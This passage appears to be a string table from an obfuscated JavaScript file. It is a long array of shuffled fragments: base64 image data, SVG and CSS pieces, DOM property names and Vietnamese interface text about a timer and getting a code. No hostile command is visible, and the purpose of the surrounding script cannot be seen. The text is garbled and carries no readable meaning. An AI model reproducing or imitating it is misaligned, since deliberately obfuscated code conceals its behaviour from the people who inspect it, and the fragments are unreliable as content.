xmlns:x',"3qrk7hnc0a","ZWpvuOPVCR","cU+fmAiLEG","y-button-c","wB4MLyBAwA","3e97hbG3jY","eLZEJVuWI8","i/rnX/btin","location","w9GAAAA+DC","2i+ZtAM2Y2","Ak4wWzMrDv","kWIe5m9R5v","bePibmnTz2","WhoY8a2ikG","sjXxakyT8o","0idtj+whKm","AEFc61Olsn","mnthhPRNzz","4dMg3Lj/wY","j35fLDA1K7","AAAABzMpcg","htU1xT9wbv","CuaHv803U+","D3kXlDG3LR","gO9/JlS5xD","m/bq3IXfBN","0/Xb5PZPrd","fi/ybtnynU","q34dfFACAv","+DcPIR9wLv","5KHyYcQQhh","lse572W9H0","A+EzwoQcAA","9yrL73VSdy","i/UhZxqFjv","r6bqe0T943","fLN40dXM07","+L2zs+6d3o","LPxEgQAAEX","v8wGe6XiQx","DnWc8cLzkV","mPHP3UiVzm","wTinuQk7un","gjYcmAJhE3","XkpzL1lTMy","rMOcQ8AoCO","UbEo05jA1U","MbE3MPcEzu","hH3pjiJe7p","TamKelH0kZ","dN6BgrtXJM","7gn7hWfvOm","mc0E884v8y","fZ0jugST8t","rhUybWy4Tl","    positi","leo08ky+Xx","6452592Jmwket","GiXviXumZ5","lQzFBA4c5z","JjXi9/YrV2","jM0KLWTTqb","plinl6GmXR","iTu6c67Q7u","L2Ijk2RDwA","c/qJO55zMS","oI/6UBUIDh","ug71zAnLVn","WOYl7zj3ud","urEcNE8Jlc","3hueefIPn6","vz/fTm/mE8","z6rztySxD0","dxTZpad4dW","O9xuHf/1fT","8nWf+0c/+7","DAByMuCfuR","tWLl+985ru","DVBuqU4Tv7","MhBBCCPWJv","STiFP03rK/","c/4zUmcjU1","ACwfz6YA5y","AAGjwPPKJe","OnhioU8bjm","SOQVIXs0+J","71 222.67 ","OTzwsa+j48","I5xOYXDFPM","yMqSZcShT3","indzL735Gw","X1ljceDf/E","M2Y22z+CbF","ydEM+Ke7qz","urdHb94nHb","TpZJteLJHU","x1y/3BZHmp","Mxl4HU6uff","Xnv7l/H5g0","QIA4M69iXz","r3r4V7Ergt","yQxdyArM+X","sVbOIl79aW","5t4+JuadPv","LkXVRjT/+p","Z1i3mHO6Rw","XvEOLZj+uV","BwD1czAAAT","LATXuAAAOD","s5m0BCcxzy","DP9WYYTUyJ","maWvUi9Max","deLRpFtsq7","efbOduBdeF","f9TkVNQKZb","dTuKe7kytS","E3kI+6FXiH","Zk5YPxQQNH","IXZKa4Ezzb","k82EYG/si9","0GbiY+v4rS","jkQkh9FnEn","pmhDiWmv/6","ZWpG4Z3US9","/YXkc4mTN3","lzfaDxL3c3","vmL8ZiHsLk","XcoWxRdxPG","blj/lqu2zX","yLMPcw9FYW","1GxmaiTZfq","6NZ4Ldamdj","8s4+4lybuA","fXa/WTWwST","WyCfu1Tf7i","NchL3iHs1i","peADyjg/3q","ZAt0I7cV0Z","S1R2ntyLzY","ahBDaKMw9z","GhFLU","W+fk7hXX7q","xYybW65TFw","3Bm+YvynuR","AdwAAIABJR","uRUZanXGIe","92l7x4vTNP","jwzxFxWaiT","6p+XafMC5H","u/eZ/+n1qj","i0Jpv1ieUy","ptX48HM3+e","6busSv03WA","3HP5iTu2RZ",'12" fill="',"r1W7rnL8mC","pt84l6WuJc","vbPPGj429o","Am3Y58ol7l","AAOj2EPnEP","M3FvrJO7pz","3ZWqw8To1t","oAAAAfDK+R","mbato5Ptym","VJrZzEvd05","biHwAALAOD","PHTt5FT34r","UmZh7tslHM","hH94hlDDxf","7v/MGFMy1O","+8O7XIS93R","NadsqGvm+X","iXmmz/SBxL","n61MC0DjMz","Jq7YEbFL8x","Y4d472v/y1","7gHAACwKW9","0anxL3SZvt","JTMenml5mZ","2xb3cprjXc","WlaVa","Rpodk","SnbS6eKa99","ncK+57+AbH","FLfRwyg8oS","rt notify-","lMnXHozB2V","htQMNfqZJl","DpHJ08M1Cn","Ei696sJwK2","UaDwBV0+p+","QNghzb3juy","WcMsEMCN0s","mvvbr+XxeC","fMKYFqXuBy","bfZ/BNil6Q","aMfkQQp1iw","7rcIzsa/WW","4J9u8BVN7N",'">\n       ',"5mZ7ivWcMs","2fXz8Uc+M0","GIe6ZjcQ9A","euZtqui/g6","lk2VyMqSZc","qU/8eF+kUM","GyAq3pn/LF","XZ3wexnShz","XoZZtIlo5a","/LM4c3mu4l","vO8M9rT1nu","mpt3iH3kyZ","/XNceIeADD","#image0_64","sz9Sox914w","h14aZwqM/Z","1wqnkC0f4y","ZX7VOAawkr","bAACcOB/5x","CyO3G1IVIo","izfuX0INih","fff;\n    -","5PBNcFMqc4","fJs0u2MPkz","vfW3RT36pv","zmjQ1ITiHt",'ll="url(#p',"nO0eHZSdxT","pvtxL3worg","q9jGhKyYxq","rvZ/JHGxv6","6xnYu5ZmZh","OUy9khJukt","WBx2XP5j22","nYpb82UnM0","xJe51b7YfJ","Ta3XCYuBdB","xNvbrIR+Vq","U/cizh93As","XN1hX1xqkz","66.7699 29","uCSyQKS3jc","90C2RcarbN","TuIlxVC6CW","aFyzCl+I1c","7vRpcx70dx","/eixD0AAGB","Ycz+1iKbMv","Dx2b7HP6qD","ZfSxPftElO","9Ke7V9jovr","/DdN8UsbMf","PrmEDfDOTh","6U3jxD2Vto","JRvfp5w7qV","2OV1siYsAU","UpvY5EZ6lB","Ves4ZYJYEb","tqvme/TvIV","eZma6r1jDL","7GGWyaAGaG","rEPcAoA4XP","AAD4YvKkDA","Do+k3SyzHO","UEGe4N/Yr+","p8Z+0XzNoB",'de-noti">\n',"CfurbIp7nV","FZsap1Snp2","609emdY/rn","ftJxmXeJeD","rFPyVl6Fmy","ae2/C5EMII","62V07h2U8d","WKoxP","B0PQN7x4X6","1TNtW0eg7W","q/Ad9frehO","5Nzz35G0id","l59s524F14","fCEEIWYS5h","nrQoTZmLui","color: tra","e9Q4l51GHF","VM3215Tvnz","R45Loha5tS","Crz8SMcmrt","Unc2+ck7tW","Xvdl+2Dbj3","uZm0vGZpJN","M4cxD2zkbg","2VTTyfbnM0","f+8JoJgUEb","1Olkmn2+Kd","ZtiFrZj4nI","tBcXERzxT0","mYe5h7lmEu","VZnHOKe2Uj","8SkesFnpt/","MHxlMfuXcd","e82P06RDwA","mlsvEpQA6d","E5U5W6Is7K","Gp8S90mb7Q","BYO6VmD/+i","QKV+fTwhH3","JdGb9jHMNc","gCAD8m3I9/","QAAIMsDNgD","e6ZjcQ9APh","xtvTF3x+RT","IC4N8tJ3CP","jhD3/P3h7g","8/NxNyr8ZI","HDrB/7CV/I","sans-serif",">Thời gian","fTpZp33aGe","/AyCgAAHMa","66YYBcnRza","L2NRWaoQ4n","O90JBOKTbV","Mc7inGH2YP","pr3+a+T7NW","FTX33d96Ag","bRTpdTNnb5","ontainer.a","NvV55S1yY9","pTXGvvtl5o","4N8tJ3NOd4","eKTN90U98Z","48EJ98QTuR","DFsbctGQlW","8iAHAzoh74","aQ3YO95r7D","4h7y8XXfv8","PBYePMCAID","em, BlinkM","bfEhXlvnCp","VnqoTZsJ30","OvpFhnqJiM","q9N97m7Y9S","zPdV6zhlgl","24l6auAcAb","JoLQw914r9","DvY8Z8I0pD","7gHAACfAz6","        <s","hvMAI8hs25","SE4rR7HT65","0Uj35fLDA1","ztfcC5oo4V","5h7w+JUmbn","yHZPbh2CDM","kztOyWtCKT","JMu9vYVPf/","16fTXGqTMw","LM2UgJLttZ","7C5EPAM7LQ","vYpNgeqcjm","wsgAABQJu5","TXTD7mRIHM","cxD2Lc3RYd","oh7ZiNxD8A","H3pVsu8tr/","7AJDhBRUAu","WcR5h7mngO","JOlmmD+u+a","5k8OkcnTwz","enYm5t4/5G","3RqfEvdJm+","/3uPP5zO+J","RAzrwCmdYn","8RjN28LKGL","qOfuSJOlfn","NbUzMPcw9s","WdYZ7DNPxA","CbB9E5HMqH","a3+Jd/8C76","1 228.05 0","Yew6TGjdM+","yb2J9PbnOV","IdtvKPJ5+t","E77Pol74YH","qlLVTYLuGK","J3Ctugri3x","Vs8h3vPzhD","eAAAzOWwCA","/sNy/04I+j","Ye1Ym5t4+J","xwozL00Mz4","cK01s5yTu6","7j37mijhV5","MhGS3rczj6","x3iHgDAR4M","EII7RAvYIQ","AAAAB7Ll8h","Wqua3MFMGQ","df7cCAMDqP","GFMW7Es0Fn","klNIO4lTcQ","U6xS0SDxMO","8uRT9wT99b","M8h3xnvOt7","h7nXurGSz/","7Wssd7n3Mg","s0FnMxPtnE","XSyi67tLyK","p1xiHtuiHs","C55Mqn2qYf","yoTSm/rtMp","3vjflkO87F","vYTD3RG00u","rzsWERhJz0","Gl3y2NyMqS","X8Lm/ru77w","Lhbn3WrnnL","wbwqq","fzdT2ifvGb","BVxqsz6azs","D3dWYe4BwA","mJO5FRlqdc","fYFc884+Qi","stem-ui, -","+0tDoh70zf","mwDeG2q+Hf","prGVCZ1Mdu","PGvaKzsup7","pkRrou4j3K","4H/PizNyFe","8WbhjZFPgB","YZNcW93m+K","EYSc9L2oZi","96klMzD0xC","LJMqEHpkhP","QSNwT9yLEP","K8WMm1uuUx","OaMUNIArmM","w914r99xle","PcswtzD3FN","ZqbV5h9wfN","3j61cK0DDA","vFjaGuBnO8","h+BS0c84h3","4HKfTnfL6m","XDABwAAWEl","6YeOx/ChhS","71.6499 22","Y+4N8tJ3NO","O976zDkmwF","1Vnbkninhf","Os+lkapdqm","/3oxlPupTq","cQ9u5O4pzv","sKmaaY/MJv","1TNnMg7rUU","TRxDwDgMgc","wkEQw4THWy","Ih+YumFHxC","MREMbM7ZVD","sPNaFzAHIt","Pcr5W7rnah","oHJ08MVCnj","5wUozza/tH","Pd1omEPckJ","9//Ru1DMjd","o-size: 48","BktezjwldM","EYlOtk29km","m8gcc/nJO7","Em6S12Riny","z0zQifLvL+","AMkLItLnlM","pnwsH5368/","+eOfCX9fZR","DlxT9yLEPf","8oTWzmJe7r","Nh8oAfgDeK","SinzEvfBA4","p1zi+RifLt","3Ool7Nmd0S","2IdigjGluU","tXJMrleJKk","cVmok6W6cO","9ton7bBLNr","bwGIM","QncO95r6Db","AAOyMuCfuR","7dSbm3j5ml","6pmsW9zDJ7","dviLZzev/q","6nZuvvRcwV","zQ9wT95qub","JLJApLeNx5","mZsqxiU+9N","3AACAkA8v/","jj30Pf8ulM","h4AAJDgsA0","dvC2giLk2e","793sMAFwi7","iQ888h3xnK","aF1cAAOCUn","5ST5xb9D8T","4Xi3tWLl+8","bwtwME8h3x","uaKOFXm40c","HALBzDmsAA","YKQMh2W0r8","SNBBa","OjPexSmtkT","uNRGLurWNY","XBPRvgvd1a","VkgZPrLvQL","VvzDvjVNla","9cS9iQ3FvI","I5PNb3MzHR",'ts="userSp',"wf1Pci25uI","5yFD8D0sLD","WfC/xwOC8F","pLWZmOcKrO","5TK1B2Pwth","ZYwDzyNRWa","A1K7WQ7prZ","Su3Wd4R7Dd","EPd2ZWpG4Z","soZlOhuk6m","8ut+wz3GKb","2F+zTYCTuw","+t9CHUmM/m","zUph7y5iYe","AOBlxT9yLE","   </defs>","wBxviPt8ve","O0WHZSdxTZ","xb4uTuFea2","lmgs5jp78m","LcZz8yedUX","rb9b35m2Ke","nEO9+QHXI2","sTuKex0zcW","Ilcl7nLbmU","+5oo4VebjR","OOmFjuN8o6","cSr5whK9sH","XBK16Z7nwu","b5g7hknH8H","24X+QDgtu7","/YxMff0qSc","2c5pWNc0Oe","8bjmWu3fjp","AAgAElEQVR","Pd2GrjObYp","ai8xQhxLTX","tXC/F/svdm","69.3295 5.","3xO4p7FOs1","dLFPbK3Xo3","6HO69lu9Y7","Hs84waAz8l","Y75yp1c/64","e7zF9o9nFI",'7_11)"/>\n ',"9jLPO05LM4","PrLdMLMGe4","xAitX","XNJVtTLAiR","ikzy87wasQ","T9yLEPXEvM","pTOh8UuVYD","      (var","GrEPZ+TuGe","tFh2VnwXd4","q3HOHo4Lzf","27+DGNj72v","OYDo+1fQyM","vdsi7dwev/","fIRTO+jn2u","G8DaMbcZvN","tgY7jdKupy","XzBE6xdwFk","STor5hYZ7y","I4d7r4WHB4","h7jlQmHtpZ","gQiOJOXYGI","fAAAAI7xUA","Epr7+aeb7m","169+ofPUwA","jxjY2NLuw3","logo-conta","FAAAbI+6Je","51/uSe16/r","r+wnjndOLJ","6fPHuhX+T7","ufcyAb8xir","https://an","xXzRvA2jG3","CaJ2+49kih","NT2GOxadOO","bORuAcA8In","0DNfJ/mgTw","AECDx3THJt","i/Z0MbE3MP","P2+g0LfJNM",'1)">\n     ',"r67YlO7caU","ojDws70W2z","vuTfOJe4Ym","lowux3ufT3","lNsW9liujm","ibrspat/lj","biTpZpg/rv","5Px2WMA88j","NUrGJPn6Zn","98Ei2uIUez","wDTusTlAKU","41TZWq1SDH","jPZodA9z7w","qBP9tOZ0Pm","+qb9b15m+J","ui7iPcpm3c","zDvjVNlanW","/SA0TIYQQ+","DvXe1eQPGx","/XNduJeeFH","9cS8xJe51b","c2LA+Le9E1","Keo2EzUyTJ","hRQghhNaLP","doaNU4ny4Q","L19TMw9fep","en4VNPLzEz","AwERf/e3Kv","ADm8KANALB","bZ+ci9L3AM","81/Fit0zbz","mQ5jenfwgG","j/ZjsntQ7B","ny7zWL1NMn","dkYp8qsYcs","OyTAyUAANy","hqmKza5BKq","rcsS5himbe","fTBAUp9tEz","qZ1SSZTl0q","dH+5XC5k2t","03VvoZBdd2","TjWVT4Frkl","exTrNSdwbj","pszuf5Znk6","XSepMZOrrn","cs1inOYl7k","LYe4tY2Lu1","D3b4i2cxL3","2XC51Nf5IQ","snhm/NA/M/","T4hHH3rsKZ","VaTTKYuPd0","XMve4/z/eh","3C1yvfx3TH","xHM1L/HRTr","5p2VuAYVMc","zft3bkHvpd","A4Da8jAEAw","9qKZYHOYib","+yc+M/aJ5G","sb2p3FypnX","eNlugWwW9m","+nBF0ZqKhj","/w1tXWE0Fa","KmebYfILvv","NzrlbfEhXl","tNt/tBjYyK","ZmGiN1Ms5O","f3j8T3Gxq5","o5pHi3nLj6","\n    line-","7SfyG8yN/1","n0Ncc+1dCc","LkliXteiHs","K25hjkun3r","05gQsMDcJm","vBIa3o+4XB","0vkAwAAeMA","X5r1xqkytF","8E1wUypzhn","ainer {\n  ","/0yxTy9DDP","DFMrUt9fXf","Ae+DFBQCAU"," để lấy mã","RDyVqY5wq0","ode-btn-im","13SVLYxwYo","dPv/a7X3cL","2YKd+BQnSz","Gg3cIJUy8H","FcLOpmVv3G","KtNca++2XV","wNCKCXMPcw","dwrTRxA3Jv","WJvZwlp4FL","slvMcO9J9v","wdqipsEKDc","ibyOJp5iNj","XseM3FvrZO","8GnHP5yTuW","JYBMrFE1IY","rPavJKZWpv","cSzPjk2Huu","xNgVmtXklM","rlynm6WWYS","5wz3Z5i2Y2","4APKOD/erh","Du0y0nc052","ZJgMXU99/B","fpmx4VVNsW"," .notify-b","Ld4VXyzb1L","E3raZtQljK","qnzYmbFQKh","AAAViHu1TZ","dk7inO0eHZ","5iXu6c3RYd","MMsAHBa4p6","cyfFUcwDQb","0ZCVblzLdB","t !importa","TfFvdpe54X","kn1Vnbknin","ahWdaTaAFX","MeX02xakyM","0rM+GSYe24","7JCX9xJmZp","6loszj92UJ","jmleCAOCzv","mOSMUtEgqm","W2NbTJZylz","VffXhSc7mI","tDMeXl9PuH","CmVqb7jgve","5D7cUbQmYm","Jn113YizgF","vGJJY5lzHO","1ulNeH9PwV","folPzP2e9+","dnmLZjao0F","th: 50px;\n","sLcw9yzCHM","MGwLXBOcxw","mQ+DDXuwEv","nzEvdArxD3","84nxO4umP1","AAIATTZFP3","wvandhnzX9","M1Cnj8cy1W","uKpZ1TPfiB","e5p7YYT0Tc","BJM73QkE4p","l6o5HYeyuY","nu3gLpjbcj","YKpOFY5h3x","4a552Zi7tV","GyWx/7a4V6","code-btn-i","5z7kM+fUX9","I7Fp046YWO","g9jyUAwAcg","npM5Epr72a","ku7x/eHDgO","h1CLMPcw9i",'98" y="-73',"R+zgAAFDmh","9+Xy7bpqHq","g4/1/xSd+j","3MS9yzWaU7","bap18I8M8R","PcxA74x1qg","j83nqPNgG+","YcQcotNBS0","+GfvvHD4Q9","g3lrphpNcl","8CH1qsQGgD","pMjH3bJOPY","3pm+Ke4VNc","F0Vje6Ql27","8S96ZviXn0","xL3xL0IcU/","AEAOj2LfOJ","KUD9LKB6dV","ify-button","zbrzcTbk75","e/png;base","V+cKrM8izv","eFM2e1dM78","ZXC+S1JnI1","4Cc8in7i3+","1w6TK31HRi","MTyLu+bzEv","dzb4iTulSe","19EOpswdce","5ENY3/xpml","V5SAQCAwxu","2DinuQk7un","9sOPGvYXIB","8/FHPjNDJM","e4BAMAph2Q","6O7nOVMf7l","Umczk88LGv","dzTnakViXt","fM2gGbMbTb","to+FBM0cJj","VXBUyfyujb","HvDc0++wXN","UWRenykytT","sA3flc85V6","qTK0WKcbZy","5vMS9svPu0","Pq6MGbmOdw","-bottom: c","ScfE8oIC3U",'link="http',"NuZde1xdrU","-code-btn-","gTiXsLUJ8T","s8gh9YmHuY","muFfbWxwQ9","XWRb31t0U9","08M1Cnj8cy","2rwCKElYnN","TuGdxjg7LT","G5B5Iwl8rX","kfcaRVo/7B","d9SZ2/+t3z","5DXVWnCozd","nYu7tY0439","ther said","5j1V/e9cvc","ppj4hdlPBL","p0sk+tFkjo","7hbAdN9NqU","fdE1StlgWD","74p64FyHui","0kTcU+Y2MN","LybufcmTD6","96G3AXjyHt","Pu2M9zTWp/","lnUhjA1KWV","AFxEAwAnXk","oTL/Bk0EIo","2p7nRdW2xT","q07I23XF6n","3idxlebDBd","crxYybW55T","zDnHPbCTuA","N0F5MR0aoj","nDPtdODh3s","D6p8qmG6Zf","jP/63/3bxJ","e',\n      ","IzGBcyx+NR","Pjz/qmRE6W","UsBdOo6+G6","ccwz7wwmWl","pvuOPVCRrh","qYbkfZwSdm","ZSdxTZpad4","70Poc5kJp8","CZrw2VKSGF","X1MzD196kl","4Dz8cEfgIv","yjg/3q4VMm","prc70F+YNg","pattern0_6","VKMs5EpUe+","w.w3.org/2","ZdDW6PG6WS","/Njj30Pf8z","+7NTP2sOTj","LVOSYsIZ8K","UpJmZCW+HB","/fWOol7urM","vW9Ih8AwCF","znMS9+tJbn","OuVt8SFeW+","a5hznBPYIF","tFh2UncU2a","eFidxrzyxl","AZ4DJl1Y0I","gKzVkIo1pC","NqmuCfuDd7","3acyygZCcd","JKYk7YPxQQ","emHwIoWliU","3CPYToegLz","i08E5hIY9q","ou7fQyS66t","AF4l74l6Eu","yuBYE6X1jN","vU+hDqTmXx","ezmZTnZ9A0","QkqzwQXhTJ","O6VJg4g7s1",'v class="c',"EFUiXtWJ3H","AsPBgCAAME","xsje7BRM6m","G43kv1XM8f","VyTK5XiSpM","zg093rlLXF","nMS9yIjrc4","M0Mky729hU","GeTaDZ8mtJ","NfF8uMzQot","2sz3PuKNm/","muDe2urdNc","U8/QyzKRLR","xcwQwrxjZ2","dx7Ld+x3od","2Zi7tV4yYY","sk-type:lu","gHPBBeFMme","H9UzMPSsTc","sk0GbiY+v4","yzD03E3Ovx","8KHCZncf54","AvPDZm8gn7","92S2Y0NlUx","classList","TJ9h5e72aZ","P3BP3BjaXH","6lP9tOZ0Pm","GHupZnxyTD","dD5pEqyGqZ","XzHPId0aH0","\n\n        ","HZC3BP3Ila","9wbjoo7iXt","2b7YeJeelP","k7nkh7gGM4","oZJlLd7VOf","Pf5/3x8yk7","NK5mptemOU","cU+dhA2z17","tBnxjb2XLI","cQ9mzM6JDW","MiByQ"," 147.66 0.","arell, 'Op","DdCezEdGaE","DCL2iMPcw9","6LDuJe8rMs","AHAzol74l6","AIMWBGwAAu","3WFfXGqTP2","DpvaxAzpoE","gGAKcQ9cS9","mi1yok2UaW"," font-fami","RChB8Lce63","GJOWj4UEzR","OVuiLOylT0","i3vCmuFfbW","XCmebdEJli","76xD3AACeA","0bc8zmJexb","Rp0By2MuWn","LpsC1yCnFA","ng-top: ca","z92hT3Bvz6","nXvfvinFuM","d4jBLFJMO0","jAfP8m3uKC","getDate","+us4H4l7Pr","D1JAkM3cQD","zL5h7xslHM","AJvCzv/lr+","+iw7CTuKTP","HMm9RzynYE","Nc4Z7AgtkS","0YoaJFUMp1","ZEgcx8wpgW","vl7vveHoxa"," outline: ","N4l7gZeKeY","U+9NhCfPA0","MZm4WT+sVJ","gWxFzPx/ll","vktzJSBkOy","ADwvHu/PgA","sZr7V4d59g","gMPfSzPhkm","am16Y5TL2S","10UuMzO4/x","Da1F1cKU3Y","X7YduLeQuQ","wxzz83E3Ks","QCmM/LIPOp","i/5MPIbRH/","MUcIOlMc3w","iNxDwAeDW9","zbxkTc6/Ox","fkq8hH3wkr","4B74IUZACD","IcU/cG50T9","e1KWWwrydz","+6JexHinri","24ZE+9HNoz","lRenu0k7pU","WxW6NbC3Bu","ANsLFBwBg5","+6+4+nFoM3","apple-syst","S+jZC6NOKD","htU1xT9xru","8x38cvOUn7","S5oGnscgMd","FXC6IxNW+e","MvafC5EMIo","XEvSdwDAID","a5Sy5l+KU1","+Wy+aRzWbp","TxuOYx25KE","T3MttinstV","cK4cgAAAOo","eAADAtrxRA","r8zdLcgP3S","rYfolPzP2e","K6GY7cS9N3","olOAOD0xD1","beQOC","remove","zXqf01Mkyd","Z5t0SmWBVj","V7JTK1Nd5x","s67Q7uct5+","F/XN/Olu9s","b4RyccdoXn","La/4Ey7Wx6","ViHwAAADb4","Psu9C0Mx5e","MsjO8GnHP5","pax7PiGafI","P2kfb7Szxq","T19bo7fvEY","ABB3gwAAAD","U93a3Ke6Je","Y70OoM5nJ5","+ZtAM2Y22z","8apMrW61Ey","QDNmNts/gm","7df/O3fyL8","aWs+bmfnuS",";\n    --co","8Hc0Heg68j","rlsm46qJ3O","Uz/3W9Y7sc","font-weigh","3Wq6MbrYT9","zMx92q8ZEM","0fKrpZWam+","Lwtt+4z3GO","h4l56U9yr7","aywl1t20j4","OZcdDpzanm","zfFvcKmuJf","VBsqnXyjQz","NHEDc8/nez","AEAAOCRvIt","UyrSSZTl6p","NcS+zLO6tu","zelic6XTAP","top: calc(","zmLzsGe5V2","wEvcsztFh2","NqmuCfuDd4","QbP+qO/Wtf","3xA7rmZh7V","bAycAAPDGU","79c0+4l5yU","c06eexLy7u","xnvMt7uQT+","ulIJhSbap1","vd0Zx3iHgD","wE94MAQDgQ",'"mask0_647',"GWGHO6pmTe","4JrgolDnDP","CKNadsqGvm","M6xKXA5RSX","bmdBIYk7aP","fkEm7+lzuZ","Ld7VOKPXRM","kU8y8F809d","bmCkDIdltK","dgacU/cixD","nHncrYLrPp","pcDlFJci59","HmwPXJCdxz","kJVuXMt0Fs","Z8HZo8ELMt","sJO4BLOB7/","LjvuSd+0cQ","+mYyONo5iF","8Q9AICnwxs","Zx90KmO6zK","1IkmdiUx9/","Poc5kJp8XN","DAgCAKXyJf","FB4APxS/+/","gAAm3L0uLc","NBeYe5h7lm","v/bq/iwAAg","O+WyASrcsT","justify-co","iHuuSHuAQB","gQt+dT4jd3","suV0c124l6","ruGUCmBE6W","WHfnEPQAAg","YKZwh04VCf","TuOdzEveUm","TTF5neMziE","p9RvPwQQui","+JUmY8f4dD","S/hJO61cRL","uSeKeF+IeQ","intlI3AOAD","0WHYS95SZZ","zM+Ht0OCFm","x4zcW+tk7i","6pTTxfbtk2","GZ/ratO5xn","l2rd97nDvg","m8MZBFuJMf","sdy7Xf+8Z/","vva4v1qbAr","0bgmcBEGtO","POCWa2zlok","t6CqQ03o3E","kYvIhhNDnF","74t7gDfM3g","n7wCclLgn7","Y0dOpvaiyu","qnE6WeaeA3","NHOY4c7+ih","fdOMfZ33vL","wA5XlQBAM5","2KHTPM69Hz","MI88DQWmaE","jjTvFsiE6z","NMdo96IexV","ucpYz/eVeg","xD3xL3ElLj","NhWMSj3p8M","f/VzTLGUgJ","vs3f8vfgwA","h7pWY8ckw9","qx5ziN3Jl8","or);\n    b","5dOQkGSztx","Pdp3sIzgYk","kWYe5h7Kgp","n38gwT1Gxm","ZeaG4d/Xi5","     <g ma","OlWncgUebZ","+M54wHvWQn","XI+7ZncS9m","ujG62E/fSx","7 72.1499 ","5YWPfP73H9","GonnUyTgYu","GOJuZ+rlwc","/518SNhcW/","8l3zBMuB9n","t: 700 !im","r4lR58vq8g","FvhvMAI8hs","q5rcwUwZCs","vOk7CMxkx0","0IIIXQtXpY","AXqhFPnGv4","8m3zvIO6td","CBubu69CZM","xjg7LTuKeM","RssKt6d8yh","9ybX4AA92G","A9IUPEwAAA","OzySdLPMc7","FxezT+ZyzR","bsvAOCQPOQ","d3jOmd928Q","ePd4jdizFk","dakDBzHzId","VJiYfQgihV","mRlprw+m+J","Xvc18n+aBP","EMP/8X/8ri","RVUhdqCiUt","9scN6Juael","m3j4m5p4+9","31h7Idl0Nn","98+++9mvDD","2deCnNvGRN","fdqvGRDGxN","6b+4JmH7TO","Ll+88cNxbv","9szwm158hd","p/avvG80Cu","VL1qEEBogz","uEt8cJu4BA","GWyaAGaGTZ","ww.w3.org/","Y3jcezBdN1","OrL9MJ8yc4","AwVyrk2Vyv","v+ZmxXzRvA","JTKQxbVtFI","F1/YXkc4mT","6eTZdq3neG","AEABr2MfOL","GMij6OZh4j","+l1fbE2BWa","d4tkQlW5Yj","SbjxORDCKG","nEPAADgLG9","v1qbArDavZ","vzHvjVJlaX","f+73fN53k2","csBSimuxU8","+NVx8s/2Od","nlioE4Zj2e","cXufma+8Fz","O/N2xT36pv","QmTDyGEXlt","kHB2WnQXf5","ZCMluW5nH0","LZErLeJx53","+47+AbH+gp","mvWjuqfOwg","z/fQe5/vRj","TxNyBrMyU1"," absolute;","idxz2Kd5iT","OnwJgMAAGF","JAACHIu6Je","58RjmQQsju","ZzL33XX70Z","auTuOcxE/f","HrBkilEOtN","ehLgn7iWmx","nD1+XpmruM","99vCXSlhky","jNRJ8v0Yd0","Hs1XrKhjYm","mFzA/L9A9J","ATOI18hH3M","UuNe92X6Yu","cS9pIm4J0z","rV5JTO1Nt1","oaKkw914r9","a2pixrWJQ7","k6V+fgRDs2","si3vrbop79","JMvV1FUG0P","RfgG78rnnI","eQ7I3qkPGD","z/eVege+u1","l5sQ9AAAOw","rEffsTuJez","0XETnK3rjP","ZpvOpT/bTm","jhrVZgwE3N","wHIOz7crxY","qWZxh14aZw","zpFPgAA+DI","VQynVk/41z","eR78x91T93","i7ulTRzpj8","5fLtumoerI","Ihh6njDZO1","d219EOpswd","zYFdCnMvdf","MfMQzNVIDd","ToFrSELE9/","OTy7DydLFP","TA3XKeDxz7","dd5sm2V3e8","q0snesR8id","Qp4zHM9du/","tton__cont","jOCxeRDCHW","H1IZUGPthG","8VPiAAwAAg","xNjL9d79hu","yQ5ebiYud0","2cEnZloaGP","d5EKdLNPQk","wAAAABJRU5","2650 × 106","I5c7Yd5X9+","urbFNKEuZy","ZNvZJinqNh","fcc/n8zmJe","dB3Ee9TpS1","yP84IOjPR0","q+cIRvrJ1T","78kDinu70+","gsM/GZ76Qa","92+ItnN5Lo","fKe5VLpa+i","aToO54eQmi","x/fXXJDF3I","OKFhxBCvxb","muFff7Liwy","r++ijvaTqb","cAwDYIQc0A","e5ZhLmHuae","x/g+neudFd","ZnJm5Z5y+b","/hZkyEJLdt","jtOvZARbpL","nT+1gYvIhh","uhmjn9KDCF","ffEvQhxL7P","Wd4NeKez0n","c8ff5JP3Bs","7+5zEvfrSn","9 225.491 ","N8U96KbW45","e65mZh7NV6","LkQ8AAOCt7","5.83008 14","DlFLcUj8pE","hMTkYR8JpZ","HtNQCaWWm1","+NUmPGtpxj","l5tb3FA3Ju","zG4l7APCh4","OZtAUVMOD4","zBNRu","HhzAwCA9vz","OaV7qOJtOp","CfuJYl7AAB","Z7nw8/WphW","ZK+JUmY8f4","Tc8/KxNzbx","DsmtxfBBmV","OHfeW//GOn","vGZpJNlnsM","hXc7bz84nn","n4IzTvvDEx","lqjtOb0Xmw","vbiSmHKzqY","ZxVswteFmN","HlxzC8x3Ft","teBiNC5hj8","NQRYAAJjmK","AIa+RT/xku","AAhDpYAAHB","WKcbZyPTf/","epJzOnm3ps","iGUMPF+ZK5","dxbKO6V6cw","le(0.00056","+2U9nQueTK","bJe6JexHin","1nL0lud6S/","KeANzoAAHg","zdgxKxDmE6","2KXzTyoSy2","jn7g3vHnt4","15en084d8u","QBtghcU/ci","6odRHyzRlC","r7HXzUAVPg","5wqU6tFinE","nIlNfUzXzf","4AwUAgE/Pd","bTMLaCI6T6","QIAgJsT98S","GNWWw357km","EPXEvQtwT9","GaETpapSaU","C7M++JUmeV","72uN7FJML3","kytSNyzOol","Jn+O5BAjP9","MtJpkMnXp6","HEtNff00Sc","3xadWX+/H6","Ie2YjcQ+gO","w73vLGPJ9F","QGC5OAICFv","RafOumEjeH","M3MXO3DmHs","b//959RXvW","Cxm4v2ziNh","Cxr6Pjz/qm","Py4//cPBv8","XuDNzy7+b4","sqnVKeXYmd","vrZO4pzvrE","dCQOr7/+3/","dJm+0HiXm7","T3/Ht4T84A","UMTdtnzqdp","lumMY95Dvn","80fe///iq4","Msc","o5PtymaFBq","4JAAA3JAv/","evmn/w3TD6","MJpJMZ0fuN","7b/jP4QcmA","2GmDIRkt63","DLHzoAePZj","hM20AdkDcE","sPJ0sU/8eF","8OcT/tYYS+","F/3NuReel1","ZbXlE/9h68","%;\n    